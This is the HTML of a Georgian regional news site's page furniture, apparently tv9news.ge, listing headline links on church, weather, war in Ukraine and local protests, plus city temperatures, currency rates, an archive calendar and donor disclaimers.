                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ინტერვიუ                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/thegi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            <img  src="/buffer/pictures/23/380564fe439cd200e9ae85c13a475c93.png" alt="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" title="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ამინდის პროგნოზი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            <img  src="/buffer/pictures/23/eab5d8189109bdf51886e7118caecd8c.jpg" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        აბრეშუმის გზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/thegi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            <img  src="/buffer/pictures/23/4394d421519961f8a9d7685fee99f80a.jpg" alt="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" title="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        ხალხის აზრით                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            <img  src="/buffer/pictures/23/b205c9511d01ac1dc99a5c95e4f7b186.jpg" alt="ახალციხელები 2024 წელს აფასებენ" title="ახალციხელები 2024 წელს აფასებენ" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            ახალციხელები 2024 წელს აფასებენ                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        მედია                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            <img  src="/buffer/pictures/23/e872f30df5bff87bdd5f8ef0e01fa5af.jpg" alt="ახალციხეში უწყვეტი აქციის 114 დღეა" title="ახალციხეში უწყვეტი აქციის 114 დღეა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            ახალციხეში უწყვეტი აქციის 114 დღეა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        პარტნიორი მედიასაშუალებების მასალები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            <img  src="/buffer/pictures/23/4e9bfb6ddba89851dd98612fd6e40c00.png" alt="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" title="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            „ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        საინფორმაციო გამოშვება                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/gadacemebi/sainformacio-gamoshveba/article/45751-sainformacio-gamoshveba-eqo-28-oqtomberi">
                                            <img  src="/buffer/pictures/23/c0a5b259cfed71089d515464596c2c2a.jpg" alt="საინფორმაციო გამოშვება &quot;ექო&quot;- 28 ოქტომბერი" title="საინფორმაციო გამოშვება &quot;ექო&quot;- 28 ოქტომბერი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/gadacemebi/sainformacio-gamoshveba/article/45751-sainformacio-gamoshveba-eqo-28-oqtomberi">
                                            საინფორმაციო გამოშვება "ექო"- 28 ოქტომბერი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext one_category_with_imgs">
                                                                            </div>
                                                                                                        <div class="catnews_time one_category_with_imgs">
                                        10:34 / 30.10.2024                                    </div>
                                                                
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                            <div class="catnews_readon one_category_with_imgs">
                                            <a  href="/ka/gadacemebi/sainformacio-gamoshveba/article/45751-sainformacio-gamoshveba-eqo-28-oqtomberi" title="სრულად">
                                                სრულად                                            </a>
                                        </div>
                                                                            <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title category_one_img">
                        <span>
                        რეგიონი                        </span>
                    </div>
                                <div class="module_body category_one_img">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                                                        <div class="catnews_images category_one_img">
                                        <a href="/ka/thegi/article/77-2016-12-24-11-50-07/48485-kharkovis-sazghvarthan-rusethis-dzalebis-mobilizacia-fiqsirdeba-media">
                                            <img  src="/buffer/pictures/23/f839d21758a2ccaf7ed3e1da67cc21d2.jpg" alt="ხარკოვის საზღვართან რუსეთის ძალების მობილიზაცია ფიქსირდება - მედია" title="ხარკოვის საზღვართან რუსეთის ძალების მობილიზაცია ფიქსირდება - მედია" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/77-2016-12-24-11-50-07/48485-kharkovis-sazghvarthan-rusethis-dzalebis-mobilizacia-fiqsirdeba-media">
                                            ხარკოვის საზღვართან რუსეთის ძალების მობილიზაცია ფიქსირდება - მედია                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/77-2016-12-24-11-50-07/48483-rusebma-ukrainas-300-mde-dronith-da-70-raketith-sheuties">
                                            რუსებმა უკრაინას 300-მდე დრონით და 70 რაკეტით შეუტიეს                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/77-2016-12-24-11-50-07/48481-ukrainasthan-sazghvarze-buferuli-zona--sheiqmneba">
                                            უკრაინასთან საზღვარზე „ბუფერული ზონა” შეიქმნება                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/77-2016-12-24-11-50-07/48480-rusethi-ukrainashi-bolomde-ibrdzolebs-thqven-ki-gafrthkhilebth-thu-gaagrdzelebth-evrokavshirthan-integracias-karg-dgheshi-thqvenc-ar-iqnebith-stepan-grigoriani">
                                            რუსეთი უკრაინაში ბოლომდე იბრძოლებს, თქვენ კი გაფრთხილებთ - თუ  გააგრძელებთ ევროკავშირთან ინტეგრაციას, კარგ დღეში თქვენც არ იქნებით - სტეპან გრიგორიანი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="catnews_catsrow">  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/77-2016-12-24-11-50-07/48445-rusethis-delegacia-ukrainasthan-molaparakebebisthvis-stambolshi-chavida">
                                            რუსეთის დელეგაცია უკრაინასთან მოლაპარაკებებისთვის სტამბოლში ჩავიდა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/77-2016-12-24-11-50-07/48444-ukrainaze-rusuli-dronebith-morig-shetevas-mskhverpli-mohyva">
                                            უკრაინაზე რუსული დრონებით მორიგ შეტევას მსხვერპლი მოჰყვა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/77-2016-12-24-11-50-07/48443-azerbaijani-somkheths-ceckhlis-gakhsnashi-adanashaulebs-erevani-baqos-braldebebs-uaryofs">
                                            აზერბაიჯანი სომხეთს ცეცხლის გახსნაში ადანაშაულებს. ერევანი ბაქოს ბრალდებებს უარყოფს                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                  
                <div class="catnewsItem category_one_img">
                    <div class="catnewsItem_in category_one_img">
                                                <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff category_one_img">

                                        <div class="cls"></div>
                                        <a href="/ka/thegi/article/77-2016-12-24-11-50-07/48435-regionuli-ganvitharebis-ministri-somkhethis-elchs-shekhvda">
                                            რეგიონული განვითარების მინისტრი სომხეთის ელჩს შეხვდა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title right_weather">
                        <span>
                        ამინდი                        </span>
                    </div>
                                <div class="module_body right_weather">	
                    		<div class="aw_item right_weather " id="ite0">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალციხე					</span>
												<span class="aw_min right_weather">
			9						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite1">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალქალაქი					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite2">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ასპინძა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite3">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ადიგენი					</span>
												<span class="aw_min right_weather">
			15						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/01.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite4">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბორჯომი					</span>
												<span class="aw_min right_weather">
			10						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite5">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					თბილისი					</span>
												<span class="aw_min right_weather">
			16						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite6">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					აბასთუმანი					</span>
												<span class="aw_min right_weather">
			6						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite7">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბაკურიანი					</span>
												<span class="aw_min right_weather">
			5						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite8">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ნინოწმინდა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
		                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ვალუტა                        </span>
                    </div>
                                <div class="module_body">	
                    <div class="currency_module">
		
	<div class="currency_table"><div class="currency_table_in"><div class="currency_table_ini">
		<div class="curow">				
					<div class="currency_img">
						<img title="AMD" alt="AMD" src="https://tv9news.ge/images/currency/amd.png"/>
					</div>
				
								
					<div class="currency_code">
						AMD					</div>
				
								
					<div class="currency_count">
						1000					</div>
				
							
				<div class="currency_rate">
					7.1187				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="EUR" alt="EUR" src="https://tv9news.ge/images/currency/eur.png"/>
					</div>
				
								
					<div class="currency_code">
						EUR					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					3.1202				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="RUB" alt="RUB" src="https://tv9news.ge/images/currency/rub.png"/>
					</div>
				
								
					<div class="currency_code">
						RUB					</div>
				
								
					<div class="currency_count">
						100					</div>
				
							
				<div class="currency_rate">
					3.4423				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="TRY" alt="TRY" src="https://tv9news.ge/images/currency/try.png"/>
					</div>
				
								
					<div class="currency_code">
						TRY					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					0.0696				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="USD" alt="USD" src="https://tv9news.ge/images/currency/usd.png"/>
					</div>
				
								
					<div class="currency_code">
						USD					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					2.7315				</div>
			
			</div>	</div></div></div>
	</div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        კალენდარი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="calendar_block" align="center">
    <table border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>
                <div  class="cal_cont">
                    <table border="0" cellspacing="0" cellpadding="0" class="top_nav" align="center">
                        <tr>
                            <td><span class="arrows"><a class="arrows_prev" href="/ka/statiebis-arqivi/2025/12">&laquo;&laquo;</a></span></td>
                            <td><span class="month"><a href="/ka/statiebis-arqivi/2026/01">იანვარი&nbsp;<? echo $year; ?></a></span></td>
                            <td><span class="arrows"><a class="arrows_next" href="/ka/statiebis-arqivi/2026/2">&raquo;&raquo;</a></span></td>
                        </tr>
                    </table>
                    <div class="cal_tab_m">
                        <table cellspacing='0' cellpadding='0' align="center"  border='0' class="cal_tab" >
                            <thead>
                                <tr>
                                    <th><span>ო</span></th>
                                    <th><span>ს</span></th>
                                    <th><span>ო</span></th>
                                    <th><span>ხ</span></th>
                                    <th><span>პ</span></th>
                                    <th><span>შ</span></th>
                                    <th><span>კ</span></th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td><span class="inactive">29</span></td><td><span class="inactive">30</span></td><td><span class="inactive">31</span></td><td>                                                    <span >1</span>
                                    </td><td>                                                    <span >2</span>
                                    </td><td>                                                    <span >3</span>
                                    </td><td>                                                    <span >4</span>
                                    </td></tr><tr><td>                                                    <span >5</span>
                                    </td><td>                                                    <span >6</span>
                                    </td><td>                                                    <span >7</span>
                                    </td><td>                                                    <span >8</span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2026/01?day=9">
                                                            9                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span >10</span>
                                    </td><td>                                                    <span >11</span>
                                    </td></tr><tr><td>                                                    <span >12</span>
                                    </td><td>                                                    <span >13</span>
                                    </td><td>                                                    <span >14</span>
                                    </td><td>                                                    <span >15</span>
                                    </td><td>                                                    <span >16</span>
                                    </td><td>                                                    <span  class="today">17</span>
                                    </td><td>                                                    <span >18</span>
                                    </td></tr><tr><td>                                                    <span >19</span>
                                    </td><td>                                                    <span >20</span>
                                    </td><td>                                                    <span >21</span>
                                    </td><td>                                                    <span >22</span>
                                    </td><td>                                                    <span >23</span>
                                    </td><td>                                                    <span >24</span>
                                    </td><td>                                                    <span >25</span>
                                    </td></tr><tr><td>                                                    <span >26</span>
                                    </td><td>                                                    <span >27</span>
                                    </td><td>                                                    <span >28</span>
                                    </td><td>                                                    <span >29</span>
                                    </td><td>                                                    <span >30</span>
                                    </td><td>                                                    <span >31</span>
                                    </td><td><span class="inactive">1</span></td>                                </tr>
                            </tbody>
                        </table>
                    </div>	
                </div>
                <form action="/ka/statiebis-arqivi" method="get">
                    
                    <div align="left" class="cal_footer">
                        <table border="0" cellspacing="0" cellpadding="0" class="bott_nav">
                            <tr>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="month" name="month">
                            <option value="1" selected="selected">იან</option><option value="2">თებ</option><option value="3">მარ</option><option value="4">აპრ</option><option value="5">მაი</option><option value="6">ივნ</option><option value="7">ივლ</option><option value="8">აგვ</option><option value="9">სექ</option><option value="10">ოქტ</option><option value="11">ნოე</option><option value="12">დეკ</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="year" name="year">
<option value="2026" selected="selected">2026</option><option value="2025">2025</option><option value="2024">2024</option><option value="2023">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <input type="submit" value="არქივი:" class="cal_go"/>
                                </td>
                            </tr>
                        </table>
                    </div>

                </form>

            </td>
        </tr>
    </table>
</div>                </div>
            </div>
	
								</div>
							</section>
						</div>
					</div>
				</div>




				<section class="section_1 container">
					<div class="row">


					</div>
					<div class="row">
						<div class="col-md-12 col-sm-12">
															<div class="section_1_banner">
									<div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/c33eaead2fc28b03cc9b6a9c63d6efe4.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;">მოცემული ვებ გვერდი „ჯუმლას" ძრავზე შექმნილი უნივერსალური კონტენტის მენეჯმენტის სისტემის (CMS) ნაწილია. ის USAID-ის მიერ დაფინანსებული პროგრამის "მედია გამჭვირვალე და ანგარიშვალდებული მმართველობისთვის" (M-TAG) მეშვეობით შეიქმნა, რომელსაც „კვლევისა და გაცვლების საერთაშორისო საბჭო" (IREX) ახორციელებს. ამ ვებ საიტზე გამოქვეყნებული კონტენტი მთლიანად ავტორების პასუხისმგებლობაა და ის არ გამოხატავს USAID-ისა და IREX-ის პოზიციას.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">This web page is part of Joomla based universal CMS system, which was developed through the USAID funded Media for Transparent and Accountable Governance (MTAG) program, implemented by IREX. The content provided through this web-site is the sole responsibility of the authors and does not reflect the position of USAID or IREX.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/b9d7d92850d2c166e33b2637bf7f4ab7.jpg" border="0" /></div>
</div><div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/8af0bbe2005dc84cafcc761f83ea96a1.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;"><span style="font-size: x-small;">ავტორის/ავტორების მიერ საინფორმაციო მასალაში გამოთქმული მოსაზრება შესაძლოა არ გამოხატავდეს "საქართველოს ღია საზოგადოების ფონდის" პოზიციას. შესაბამისად, ფონდი არ არის პასუხისმგებელი მასალის შინაარსზე.</span></span></div>
